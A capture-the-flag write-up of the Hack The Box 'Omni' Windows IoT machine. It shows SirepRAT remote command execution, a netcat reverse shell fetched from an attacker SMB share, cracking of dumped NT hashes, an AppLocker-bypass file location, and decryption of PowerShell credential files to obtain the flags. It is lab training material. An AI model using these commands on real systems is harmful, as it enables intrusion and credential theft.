

## Writeup of OMNI


Easy machine (hackthebox.com)

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## **Enumeration**


#### Nmap

For enumeration, after verifying the connection, I always do a nmap scan like this:



At this point, we know:

- Port 135 Open: MSRPC is an interprocess communication (IPC) mechanism that allows client/server software communication
- Port 8080 open: Basic realm=Windows Device Portal The Windows Device Portal (WDP) is a web server included with Windows devices that lets you configure and manage the settings for the device over a network or USB connection. Access to port 8080 from the web browser is restricted by basic authentication



After some researches, if we google for "Windows Device Portal exploit github", we can find this tool:

SirepRAT - RCE as SYSTEM on Windows IoT Core - GitHub (https://github.com/SafeBreach-Labs/SirepRAT)



# Exploitation

```
git clone https://github.com/SafeBreach-Labs/SirepRAT.git
cd SirepRAT
sudo python3 setup.py install
# The syntaxt is a bit hard... but the github page as a lot of examples...
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"
```

The command give us an output that looks good. But we can confirm if we have RCE with a better combo!

```
# Listening for pings
sudo tcpdump -i tun0 icmp

# Run RCE on the target machine to ping my kali machine
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c ping 10.10.14.16"
```

At this point, we know we have effectively RCE. So, the next step is to get a reverse shell

- I tryied Certutil but don't work (don't existe)
- I tryied with IEX but don't work too (don't exist')
- · I create a smbserver, wget a netcat (nc64.exe) on my kali
- Prepare the listener to receive the reverse shell (sudo rlwrap nc -lvnp 443)

```
# SMB Server sudo smbserver.py smbFolder $(pwd) -user javali -password javali -smb2support

# NC listener sudo rlwrap nc -lvnp 443

# Get Reverse shell python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.14.16\smbFolder /u:javali javali'

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c \\10.10.14.16\smbFolder\nc64.exe -e cmd 10.10.14.16 443'
```

We are in the target machine!

```
ipconfig
ipconfig
Windows IP Configuration

Ethernet adapter Ethernet0:

    Connection-specific DNS Suffix .:
    Link-local IPv6 Address . . . . : fe80::b182:3c23:4d82:b29b%4
    IPv4 Address . . . . . : 10.10.10.204
    Subnet Mask . . . . . . . . : 255.255.255.0
    Default Gateway . . . . . : 10.10.10.2
C:\windows\system32>
```

### Privesc

### Enumeration of the System.

On all CTF, the objective is to get flag (close to always user.txt and root.txt)

If we have permitions, we can find this with a simple command:

```
cd C:\
dir /r /s user.txt # user.txt : C:\Data\Users\app
dir /r /s root.txt # root.txt : C:\Data\Users\administrator
icacls C:\Data\Users\app\user.txt # NT AUTHORITY\SYSTEM:(I)(F)
```

```
# BUILTIN\Administrators:(I)(F)

# OMNI\app:(I)(F)

icacls C:\Data\Users\administrator\root.txt # NT AUTHORITY\SYSTEM:(I)(F)

# BUILTIN\Administrators:(I)(F)

# OMNI\Administrator:(I)(F)
```


At this point, we suppose we have to migrate at the user app, or directly at administrator... We don't know what privilege we have, but we know with SAM and SYSTEM files, we can extract all NT hash from all LOCAL users of the target machine. We give a try...


Now, with all that hashes, we can try to crack them with john the ripper, and rockyou.txt

```
echo "Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::" > hashes

john --wordlist=/usr/share/wordlists/rockyou.txt --format=nt hashes
john --format=NT --show hashes  # app:mesh5143
```

I tryled to Invoke\_Command with the credentials we get but dont worked... So i tried to login into the website at port 8080





We can execute commands directely with Windows Device Portal. But it's always better get a real reverse shell... We can't do the same with smbserver, but we can transfere nc64.exe to the target. I always choose C:\Windows\System32\spool\drivers\color\ path because is nearly never blocked (applocker bypass)...

```
# On reverse shell with user omni
copy \\10.10.14.16\smbFolder\nc64.exe C:\Windows\System32\spool\drivers\color\nc64.exe

# On website with user app
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.16 443
```

### User "app"

In the home directory of "app", we can see the user.txt, but we can see another strange file: iot-admin.xml. The file looks like this:

```
Kali-Linux
type iot-admin.xml
type iot-admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
 <Obj RefId="0">
   <TN RefId="0">
     <T>System.Management.Automation.PSCredential</T>
     <T>System.Object</T>
   </TN>
   <ToString>System.Management.Automation.PSCredential</ToString>
     <S N="UserName">omni\administrator
     <SS N="Password">010000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000000000000000
1066000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e800000000200002000000064
8cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e729
49f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f274
7a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
   </Props>
 </0bj>
</0bjs>
icacĺs iot-admin.xml
icacls iot-admin.xml
iot-admin.xml NT AUTHORITY\SYSTEM:(I)(F)
             BUILTIN\Administrators:(I)(F)
             OMNI\app:(I)(F)
Successfully processed 1 files; Failed processing 0 files PS C:\Data\Users\app>
```

This file is a Powershell Credential. to extract the "Password" field, we can do that:


```
(Import-CliXml -Path iot-admin.xml).GetNetworkCredential().password
#> _1nt3rn37ofTh1nGz
# This maybe is the password of administrator.
# administrator:_1nt3rn37ofTh1nGz
```

# with the same process (because root.txt, user.txt and iot-admin.xml are all Powershell Credentials), we can extract the user.txt flag:

(Import-CliXml -Path user.txt).GetNetworkCredential().password

# 7cfd50f6bc34db3204......

With new credential, we can login on website as user administrator



Now we can get reverse shell with the same nc64.exe we download before

For the flag, we use the same tecnic to extract the password of the Powershell Credential:

type root.txt # Props are the same 'UserName' and 'Password'
(Import-CliXml -Path root.txt).GetNetworkCredential().Password
#> 5dbdce5569e2c47......